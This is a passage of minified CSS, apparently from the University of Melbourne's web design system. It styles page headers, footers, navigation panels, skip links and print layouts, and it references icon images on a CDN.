.page-footer-alt__link:focus{background-color:transparent;-webkit-text-decoration:underline;text-decoration:underline;color:var(--col-link-light-active)}.uomcontent .page-footer-alt__primary-links{display:grid;gap:.5rem;align-content:space-between;padding-inline:0;list-style-type:none}@media (min-width: 769px){.uomcontent .page-footer-alt__primary-links{height:100%}}.uomcontent .page-footer-alt__primary-links-item{margin-left:0}.uomcontent .page-footer-alt__secondary-links{display:flex;gap:1rem;flex-flow:column wrap;padding-inline:0;list-style-type:none;max-width:100%;margin-bottom:var(--sp-3)}@media (min-width: 481px){.uomcontent .page-footer-alt__secondary-links{flex-direction:row}}.uomcontent .page-footer-alt__secondary-links-item{width:auto;margin:0}.uomcontent .page-footer-alt__secondary-links-link{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-bold);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-link-light)}.uomcontent .page-footer-alt__secondary-links-link:visited{color:var(--col-link-light)}.uomcontent .page-footer-alt__secondary-links-link:hover,.uomcontent .page-footer-alt__secondary-links-link:focus{color:var(--col-link-light-active)}.uomcontent .page-footer-alt__def-list{display:flex;flex-flow:column wrap;flex-direction:row;justify-content:start;padding:0;gap:1rem}@media (min-width: 481px) and (max-width: 768px){.uomcontent .page-footer-alt__def-list{flex-direction:column;align-items:flex-start}}.uomcontent .page-footer-alt__def-list-item{display:flex;flex-wrap:wrap;margin-block:0;padding:0}.uomcontent .page-footer-alt__def-list dl{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .page-footer-alt__def-list dt{width:max-content}.uomcontent .page-footer-alt__def-list dd{margin-left:.2rem;display:inline;white-space:nowrap;font-weight:var(--fw-regular)}.uomcontent .page-footer-alt__brand{display:flex;flex-direction:column;justify-content:center;align-items:center}@media (min-width: 769px){.uomcontent .page-footer-alt__brand{justify-content:flex-start;align-items:flex-end;margin-top:0}}.uomcontent .page-footer-alt__brand-items{display:flex;flex-direction:column;align-items:center;justify-content:center}.uomcontent .page-footer-alt__social{display:flex;align-items:center;justify-content:center;gap:.5rem;margin-block:var(--sp-2) 0;padding-inline:0;list-style-type:none}.uomcontent .page-footer-alt__social-item{margin-bottom:0;margin-left:0}.uomcontent .page-footer-alt__social-link{display:block;color:var(--col-link-light);padding:.25rem;transition:opacity .15s ease}.uomcontent .page-footer-alt__social-link:visited{color:var(--col-link-light)}.uomcontent .page-footer-alt__social-link:hover{color:var(--col-link-light-active)}.uomcontent .page-footer-alt__social-link:after{display:none!important}.uomcontent .page-footer-alt__contact{margin-bottom:var(--sp-5)}@media (min-width: 769px){.uomcontent .page-footer-alt__contact{margin-bottom:0}}.uomcontent .page-footer-alt__contact-heading{font-weight:var(--fw-semibold)}.uomcontent .page-footer-alt__contact-details{width:100%}.uomcontent .sidebar-tabs__panels{outline:0}.uomcontent .sidebar-tabs__panels:is(:first-child){order:1}@media (min-width: 900px){.uomcontent .sidebar-tabs__panels:is(:first-child){order:unset}}.uomcontent .sidebar-tabs__list{display:block;padding-inline:0}.uomcontent .sidebar-tabs__list>li{list-style-type:none;margin:0}.uomcontent .sidebar-tabs__tab{display:block;padding:var(--sp-2)}.uomcontent .sidebar-tabs__tab.sidebar-tabs__tab--selected{background-color:var(--col-bg-primary);color:var(--col-link-alt);-webkit-text-decoration:none;text-decoration:none}.uomcontent .sidebar-tabs__tab:hover:not(.sidebar-tabs__tab--selected){background-color:var(--col-bg-tertiary-25);color:var(--col-link-default-active);-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] footer{clear:both}.uomcontent [role=main] footer a.social{--icon-width: var(--icon-size-md);display:inline-flex;line-height:var(--lh-100);margin:var(--sp-2) var(--sp-1)}.uomcontent [role=main] footer.cta,.uomcontent [role=main] footer.alt{text-align:center;padding-block:var(--sp-5);padding-inline:var(--page-gutter)}@media screen and (min-width: 481px){.uomcontent [role=main] footer.cta,.uomcontent [role=main] footer.alt{padding-block:var(--sp-6)}}@media screen and (min-width: 769px){.uomcontent [role=main] footer.cta,.uomcontent [role=main] footer.alt{padding-block:var(--sp-7)}}.uomcontent [role=main] footer.cta>*,.uomcontent [role=main] footer.alt>*{margin-inline:auto}.uomcontent [role=main] footer.cta>:first-child,.uomcontent [role=main] footer.alt>:first-child{margin-top:0}.uomcontent [role=main] footer.cta>:last-child,.uomcontent [role=main] footer.alt>:last-child{margin-bottom:0}.uomcontent [role=main] footer.cta h2,.uomcontent [role=main] footer.alt h2{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent [role=main] footer.cta h2,.uomcontent [role=main] footer.alt h2{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent [role=main] footer.cta h2,.uomcontent [role=main] footer.alt h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] footer.cta p,.uomcontent [role=main] footer.alt p{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent [role=main] footer.cta p,.uomcontent [role=main] footer.alt p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent [role=main] footer.cta p,.uomcontent [role=main] footer.alt p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] footer.cta ul,.uomcontent [role=main] footer.alt ul{display:flex;flex-wrap:wrap;justify-content:center;gap:1rem;padding:0}.uomcontent [role=main] footer.cta ul.social-links,.uomcontent [role=main] footer.alt ul.social-links{gap:2rem}@media screen and (min-width: 769px){.uomcontent [role=main] footer.cta ul.social-links,.uomcontent [role=main] footer.alt ul.social-links{gap:5rem}}.uomcontent [role=main] footer.cta ul li,.uomcontent [role=main] footer.alt ul li{max-width:-moz-fit-content;max-width:fit-content;list-style-type:none;margin:0}.uomcontent [role=main] footer.cta ul a:not([class*=button]),.uomcontent [role=main] footer.alt ul a:not([class*=button]){display:flex;gap:.5rem;align-items:center}.uomcontent [role=main] footer.cta ul img,.uomcontent [role=main] footer.alt ul img{margin-right:var(--sp-1);max-width:1.625rem;vertical-align:middle}.uomcontent [role=main] footer.cta{background-color:var(--col-bg-secondary);color:var(--col-text-light)}.uomcontent [role=main] footer.cta :is(h1,h2,h3,h4,h5,h6){color:var(--col-text-light)}.uomcontent [role=main] footer.cta a:not([class*=button]){color:var(--col-link-light)}.uomcontent [role=main] footer.cta a:not([class*=button]):hover{color:var(--col-link-light-active)}.uomcontent [role=main] footer.cta hr{border-bottom-color:var(--col-outline-light-o-15)}.uomcontent .page-footer__acknowledgement{padding-block:var(--sp-4)}@media (min-width: 481px){.uomcontent .page-footer__acknowledgement{padding-block:var(--sp-5)}}.uomcontent .page-footer__acknowledgement-title{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .page-footer__acknowledgement-title{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .page-footer__acknowledgement-title{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}@media (min-width: 1099px){.uomcontent .page-footer__acknowledgement-title{max-width:65%}}.uomcontent .page-footer__content{padding-block:var(--sp-5);background-color:var(--col-bg-primary)}@media (min-width: 1099px){.uomcontent .page-footer__content{padding-block:var(--sp-7)}}.uomcontent .page-footer__disclaimer{padding:var(--sp-4) 0}@media (min-width: 769px){.uomcontent .page-footer__disclaimer{padding-block:var(--sp-3)}}@media (min-width: 1099px){.uomcontent .page-footer__disclaimer{padding-block:var(--sp-4)}}.uomcontent .page-footer__inner{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .page-footer__inner{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .page-footer__inner{max-width:var(--w-lge)}}.uomcontent .page-footer__logo{display:flex}@media (min-width: 769px) and (max-width: 1098px){.uomcontent .page-footer__logo{width:var(--logo-size-lg)}}@media (min-width: 1099px){.uomcontent .page-footer__logo{justify-content:end}}.uomcontent .page-footer__flags{display:flex;gap:.75rem}.uomcontent .page-footer__links{display:grid;gap:.75rem;align-content:space-between;padding-inline:0;list-style-type:none}.uomcontent .page-footer__links-item{margin:0}.uomcontent .page-footer__social{display:inline-flex;gap:1rem;padding-inline:0;list-style-type:none;margin-left:-.125rem;margin-bottom:var(--sp-5);margin-top:-.125rem}@media (min-width: 769px){.uomcontent .page-footer__social{margin-bottom:var(--sp-3)}}@media (min-width: 1099px){.uomcontent .page-footer__social{gap:.5rem}}.uomcontent .page-footer__social-item{margin:0}.uomcontent .page-footer__contact{display:grid;gap:1rem;justify-content:start}@media (min-width: 1099px){.uomcontent .page-footer__contact{gap:1.5rem}}.uomcontent .page-footer__contact-heading{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important}.uomcontent .page-footer__contact-details{display:flex;flex-direction:column;gap:.5rem}.uomcontent .page-footer__legal{display:flex;flex-flow:column wrap;gap:.75rem;padding-inline:0;margin-inline:0;margin-bottom:1rem;list-style-type:none}@media (min-width: 769px){.uomcontent .page-footer__legal{gap:1rem;flex-direction:row;margin-bottom:0}}.uomcontent .page-footer__legal-item{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-bold);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin:0}.uomcontent .page-footer__important{display:flex;flex-direction:column;padding:0;margin:0;gap:.25rem;list-style-type:none;text-wrap:balance}@media (min-width: 769px){.uomcontent .page-footer__important{flex-direction:row;gap:.75rem}}@media (min-width: 1099px){.uomcontent .page-footer__important{justify-content:flex-end}}.uomcontent .page-footer__important-item{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin-inline:0;padding:0}.uomcontent .page-header{display:flex;align-items:center;gap:.5rem;background-color:var(--col-bg-primary);color:var(--col-text-light);padding-left:calc(var(--page-gutter)/2);padding-right:var(--page-gutter);z-index:calc(var(--z-navigation) + 2);width:100%}@media screen and (min-width: 481px){.uomcontent .page-header{gap:1.25rem}}.uomcontent .page-header:not(.floating) .page-header-tools{display:none;background-color:var(--col-bg-primary)}@media screen and (min-width: 769px){.uomcontent .page-header:not(.floating) .page-header-tools{display:flex}}.uomcontent .page-header a{color:var(--col-link-light);-webkit-text-decoration:none;text-decoration:none;font-weight:var(--fw-regular)}.uomcontent .page-header a:hover,.uomcontent .page-header a:focus{color:var(--col-link-light-active)}.uomcontent .page-header-icon{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flex;flex-direction:column;align-items:center;background-color:var(--col-bg-primary);text-align:center;gap:.25rem}.uomcontent .page-header-icon--login{display:none}@media screen and (min-width: 481px){.uomcontent .page-header-icon--login{display:flex}}.uomcontent .page-header-navigation{position:relative;flex:1}@media screen and (min-width: 769px){.uomcontent .page-header-navigation:after{content:"";position:absolute;inset:0 0 0 auto;width:2.5rem;background-image:linear-gradient(to right,transparent 10%,var(--col-bg-primary) 100%)}}.uomcontent .page-header-navigation .mobile-nav{display:block}@media screen and (min-width: 769px){.uomcontent .page-header-navigation .mobile-nav{display:none}}.uomcontent .page-header-navigation a,.uomcontent .page-header-navigation span{display:none}@media screen and (min-width: 769px){.uomcontent .page-header-navigation a,.uomcontent .page-header-navigation span{display:flex;align-items:center;gap:.25rem}}@media screen and (min-width: 769px){.uomcontent .page-header-navigation{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.uomcontent .page-header-navigation .page-local-history{display:none;margin:0;padding-inline:0}@media screen and (min-width: 769px){.uomcontent .page-header-navigation .page-local-history{display:flex;gap:.5rem;align-items:center}}.uomcontent .page-header-navigation .page-local-history a:hover,.uomcontent .page-header-navigation .page-local-history a:focus{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .with-mega-menu .page-local-history{display:none}.uomcontent .with-mega-menu .floating{clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;height:.0625rem!important;width:.0625rem!important}.uomcontent .page-header-navigation ol.page-local-history{list-style-type:none}.uomcontent .page-header-navigation ol.page-local-history li{margin:0;display:inline-flex;align-items:center;gap:.5rem;width:auto;color:var(--col-text-light)}.uomcontent .page-header-navigation ol.page-local-history li:not(:last-child):after{content:"";display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);width:var(--icon-size-xs);background-color:currentcolor}.uomcontent .page-header-navigation ol.page-local-history li:first-child:before{content:"";display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/home-adb1afc2f01875d9ef85.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/home-adb1afc2f01875d9ef85.svg);width:var(--icon-size-sm);background-color:currentcolor}.uomcontent.search-active{position:relative;width:100%;z-index:calc(var(--z-navigation) + 1)}.uomcontent.search-active .page-header-tools{display:none}.uomcontent .page-header-search{background-color:var(--col-bg-primary);display:none;position:fixed;inset:0;width:100%;z-index:var(--z-navigation)}.uomcontent .page-header-search.active{display:block}.uomcontent .page-header-search .search{display:flex;gap:1rem;align-items:center;padding-left:.625rem;padding-right:.625rem;width:100%}@media screen and (min-width: 769px){.uomcontent .page-header-search .search{max-width:34.25rem;padding-left:var(--sitenav-padding);padding-right:var(--sitenav-padding);float:right}}.uomcontent .page-header-search .search .page-header-icon{gap:0}.uomcontent .page-header-search .search-form{flex:1;margin-top:var(--sp-1)}.uomcontent .page-header-tools{display:flex;gap:.5rem;align-items:center;justify-content:flex-end}@media screen and (min-width: 769px){.uomcontent .page-header-tools{gap:1rem}}.uomcontent .page-header.floating{position:absolute;padding:0;margin:var(--sp-2) var(--page-gutter);width:calc(100% - var(--page-gutter)*2);background-color:transparent}.uomcontent .page-header.floating .page-header-home{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .page-header.floating .page-header-home{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .page-header.floating .page-header-home{--fm: 0}.uomcontent .page-header.floating .page-header-home{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:none;color:var(--col-link-light);max-width:50%}@media screen and (min-width: 481px){.uomcontent .page-header.floating .page-header-home{display:block}}.uomcontent .page-header.floating .page-header-home:before{background-color:currentcolor;content:"";display:block;height:.0625rem;margin-top:.25rem;margin-bottom:var(--sp-1);width:1.875rem}@media screen and (min-width: 769px){.uomcontent .page-header.floating .page-header-home:before{height:.125rem;margin-bottom:.75rem}}.uomcontent .page-header.floating .page-header-home:hover,.uomcontent .page-header.floating .page-header-home:focus{color:var(--col-link-light-active);-webkit-text-decoration:underline;text-decoration:underline}@media screen and (min-width: 900px){.uomcontent .page-header.floating .page-header-home{max-width:33.33333%}}.uomcontent .page-header.floating .page-header-tools{flex:1}.uomcontent .page-header.floating .page-header-tools:before{display:none}.uomcontent .page-header.floating .page-header-tools a.page-header-icon{background-color:transparent}body{overflow-x:hidden}.skip-link{display:flex;justify-content:center;position:fixed;background-color:var(--col-bg-secondary-o-80);z-index:var(--z-apex);transform:translateY(-150%);transition:var(--tr-transform);top:0;left:0;width:100%;text-align:center;padding:.75rem}.skip-link:focus-within{transform:translateY(0)}.skip-link .skip-link__anchor{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.skip-link .skip-link__anchor{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.skip-link .skip-link__anchor{--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fm: 0}.skip-link .skip-link__anchor{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);align-items:flex-start;background-color:var(--btn-col-bg);border:0;box-shadow:inset 0 0 0 1px var(--btn-col-outline);color:var(--btn-col-text);cursor:pointer;display:flex;font-style:normal;gap:.25rem;padding:.75rem 1rem .75rem .75rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:border-color var(--tr-speed-fast) ease-in-out,color var(--tr-speed-fast) ease-in-out,background-color var(--tr-speed-fast) ease-in-out;width:100%}@media (min-width: 481px){.skip-link .skip-link__anchor{display:inline-flex;width:auto}}.skip-link .skip-link__anchor:visited{color:var(--btn-col-text)}.skip-link .skip-link__anchor:hover{background-color:var(--btn-col-bg-hover);box-shadow:inset 0 0 0 1px var(--btn-col-outline-hover, transparent);color:var(--btn-col-text-hover)}.skip-link .skip-link__anchor:focus{color:var(--btn-col-text)}.skip-link .skip-link__anchor:active{background-color:var(--btn-col-bg-active);box-shadow:inset 0 0 0 1px var(--btn-col-outline-active, transparent);color:var(--btn-col-text-active)}.skip-link .skip-link__anchor:disabled,.skip-link .skip-link__anchor[disabled],.skip-link .skip-link__anchor.disabled{--btn-col-icon: inherit;color:var(--btn-col-text-disabled);background-color:var(--btn-col-bg-disabled);box-shadow:inset 0 0 0 1px var(--btn-col-outline-disabled, transparent);pointer-events:none;cursor:not-allowed}.js-has-pseudo .skip-link .skip-link__anchor:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.skip-link .skip-link__anchor:not(:has([data-icon])):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.skip-link .skip-link__anchor [data-icon]{--icon-width: var(--icon-size-sm);order:-1;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.skip-link .skip-link__anchor{--btn-col-text: var(--col-btn-secondary-text);--btn-col-text-hover: var(--col-btn-secondary-text-hover);--btn-col-text-active: var(--col-btn-secondary-text-active);--btn-col-text-disabled: var(--col-btn-secondary-text-disabled);--btn-col-bg: var(--col-btn-secondary-bg);--btn-col-bg-hover: var(--col-btn-secondary-bg-hover);--btn-col-bg-active: var(--col-btn-secondary-bg-active);--btn-col-bg-disabled: var(--col-btn-secondary-bg-disabled);--btn-col-outline: var(--col-btn-secondary-outline)}.uomcontent .localnav{position:fixed;z-index:calc(var(--z-navigation) + 5)}.uomcontent .localnav__panel{background-color:var(--col-bg-primary);height:100%;overflow:hidden auto;right:0;top:0;width:var(--sitenav-width);transform:translate(var(--sitenav-closed));transition:var(--tr-transform)}.uomcontent .localnav__panel--nested{position:absolute;z-index:var(--z-navigation)}.uomcontent .localnav__panel--nested-open{overflow:hidden}.uomcontent .localnav__panel--open{transform:translate(var(--sitenav-opened))}.uomcontent .localnav__btn{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent .localnav__btn{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent .localnav__btn{--fm: 0}.uomcontent .localnav__btn{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flex;align-items:center;gap:.25rem;padding:1.75rem var(--sitenav-padding);color:var(--col-link-light);background:var(--col-bg-secondary);width:100%;border:0}.uomcontent .localnav__btn:before{content:"";display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/close-d498a037668e2c4a87ff.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/close-d498a037668e2c4a87ff.svg);width:var(--icon-size-sm);background-color:currentcolor}.uomcontent .localnav__btn:hover,.uomcontent .localnav__btn:focus{color:var(--col-link-light-active)}.uomcontent .localnav__btn--back:before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-left-fa48c6ed5135aff5a5f5.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-left-fa48c6ed5135aff5a5f5.svg);width:var(--icon-size-sm)}.uomcontent .localnav__nested-trigger{align-items:center;justify-content:space-between}.uomcontent .localnav__nested-trigger:after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);width:var(--icon-size-sm);background-color:var(--col-bg-tertiary)}.uomcontent .localnav__list,.uomcontent .localnav__meta{max-width:none}.uomcontent .localnav__list>li,.uomcontent .localnav__meta>li{display:block;list-style-type:none;margin:0;max-width:none;width:auto}.uomcontent .localnav__list a,.uomcontent .localnav__meta a{display:flex;outline-offset:-1px;-webkit-text-decoration:none;text-decoration:none}.uomcontent .localnav__list a:hover,.uomcontent .localnav__meta a:hover{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .localnav__list{padding-inline:0}.uomcontent .localnav__list>li{border-bottom:1px solid var(--col-outline-accent)}.uomcontent .localnav__list a{padding:.75rem var(--sitenav-padding);color:var(--col-link-light)}.uomcontent .localnav__list a:hover,.uomcontent .localnav__list a:focus{color:var(--col-link-light-active)}.uomcontent .localnav__meta{display:flex;flex-direction:column;gap:1rem;padding:0 var(--sitenav-padding)}.uomcontent .localnav__meta a{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;color:var(--col-link-highlight)}.uomcontent .localnav__meta a:hover{color:var(--col-link-highlight-active)}.uomcontent .localnav.active{transform:translate(var(--sitenav-opened))}@media screen and (min-width: 481px){.uomcontent .localnav.active{box-shadow:1px 0 12px 3px var(--col-outline-dark-o-60)}}@media print{body{background-color:var(--col-bg-light)}body .um\:mega-menu-spacer,body .um\:mega-menu,body .skip-link{display:none!important}body .uomcontent{background-color:var(--col-bg-light)!important;color:var(--col-text-dark)!important;font-weight:var(--fw-regular);border-color:var(--col-outline-dark)!important;margin:0 auto;max-width:43.75rem}body .uomcontent *{background-color:var(--col-bg-light)!important;color:var(--col-text-dark)!important;font-weight:var(--fw-regular);border-color:var(--col-outline-dark)!important}body .uomcontent * :before,body .uomcontent * :after{color:var(--col-text-dark)!important}body .uomcontent [role=main]:after{content:"Copyright https://www.unimelb.edu.au/";display:block;text-align:center}body .uomcontent footer,body .uomcontent .button-hero,body .uomcontent .button-hero-reverse,body .uomcontent .button-hero-inverse,body .uomcontent .video,body .uomcontent footer.cta,body .uomcontent .filtered-listing-wrapper,body .uomcontent form.course-select .right,body .uomcontent hr,body .uomcontent .styled-select svg.icon,body .uomcontent ul.jump-navigation,body .uomcontent ul.accordion>li:before,body .uomcontent [data-tabbed].tabbed nav,body .uomcontent .sidebar-tabs__list,body .uomcontent video,body .uomcontent .simple-listing__img,body .uomcontent [class^=loading]{display:none!important}body .uomcontent h1,body .uomcontent h2,body .uomcontent p{text-shadow:none!important}body .uomcontent [role=main] header.image{min-height:-moz-fit-content!important;min-height:fit-content!important;padding:0}body .uomcontent [role=main] header.banner{min-height:-moz-fit-content!important;min-height:fit-content!important}body .uomcontent header{background-image:none!important;padding:0!important}body .uomcontent header h1{margin-top:0!important}body .uomcontent .navigation-text-listing a{padding-bottom:0!important}body .uomcontent .block-listing li{border-bottom-width:1px!important}body .uomcontent .pathfinder-2 a,body .uomcontent .pathfinder-3 a,body .uomcontent .pathfinder-4 a,body .uomcontent .pathfinder-5 a{margin:0!important}body .uomcontent .pathfinder-2 .button-small,body .uomcontent .pathfinder-3 .button-small,body .uomcontent .pathfinder-4 .button-small,body .uomcontent .pathfinder-5 .button-small{display:none!important}body .uomcontent figure svg,body .uomcontent .figure svg{display:none!important}body .uomcontent div,body .uomcontent li{background-image:none!important}body .uomcontent .image-gallery *{background-color:transparent!important}body .uomcontent:not(.image-gallery)>a{background-image:none!important}body .uomcontent .image-gallery li{border:none!important}body .uomcontent section{background-image:none!important;padding-top:0!important;padding-bottom:0!important;margin-top:3rem!important;margin-bottom:3rem!important}body .uomcontent table,body .uomcontent svg{page-break-inside:avoid;break-inside:avoid}body .uomcontent pre,body .uomcontent code{font-family:Courier New,Courier,fixed!important;overflow:visible;white-space:pre-wrap}body .uomcontent code{border:0 none}body .uomcontent article footer,body .uomcontent article header{display:block!important;background-image:none!important;min-height:min-content!important}body .uomcontent ul.ticked-list>li:before{border-color:var(--col-outline-dark)}body .uomcontent .news-hero a{padding-top:0}body .uomcontent .news{padding:0}body .uomcontent .mobile-wrap{max-width:100%!important}body .uomcontent a[data-current]{border-color:var(--col-outline-alt-50)!important}body .uomcontent .filtered-listing-section h2,body .uomcontent .filtered-listing-section p{margin-left:0}body .uomcontent input,body .uomcontent input[type="*"],body .uomcontent li{box-shadow:none!important}body .uomcontent .fullwidth{height:0;overflow:unset}body .uomcontent .fullwidth section{padding-top:0;position:unset}body .uomcontent .fullwidth section p{padding-top:0}body .uomcontent .button,body .uomcontent .button-small,body .uomcontent 